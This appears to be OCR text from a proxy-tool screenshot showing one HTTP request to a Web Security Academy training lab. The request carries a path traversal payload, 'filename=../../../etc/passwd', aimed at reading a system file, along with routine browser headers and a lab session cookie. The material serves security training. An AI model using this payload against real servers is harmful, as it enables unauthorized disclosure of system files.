 Request Response Inspector
Pretty Raw Hex \n
Request attribut
Request query p
Request body pa
Request cookies
Request header
Response heade
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0abd005b042ad0c081ce5c94003e005b.web-security-acad
emy.net
3 Cookie: session=X19vfIzAPlTVQALSpjhzq9REoGeJ3KnX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="24",
"Chromium";v="146"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Done